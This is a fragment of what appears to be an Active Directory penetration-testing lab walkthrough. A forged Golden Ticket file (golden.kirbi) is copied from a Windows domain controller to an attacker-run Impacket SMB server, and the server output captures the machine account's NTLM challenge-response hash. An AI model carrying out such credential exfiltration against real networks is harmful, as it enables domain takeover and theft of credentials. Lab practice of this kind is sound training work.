 C:\Windows\Temp\test> copy golden.kirbi \\192.168.150.134\smbFolder\golden.kirbi
        1 archivo(s) copiado(s).
C:\Windows\Temp\test>
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.150.129,52965)
[*] AUTHENTICATE_MESSAGE (S4VICORP\DC-COMPANY$,DC-COMPANY)
[*] User DC-COMPANY\DC-COMPANY$ authenticated successfully
[*] DC-COMPANY$::S4VICORP:aaaaaaaaaaaaaaaa:83bed36560a4d09253fd95d87843252c:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (192.168.150.129,52965)
[*] Remaining connections []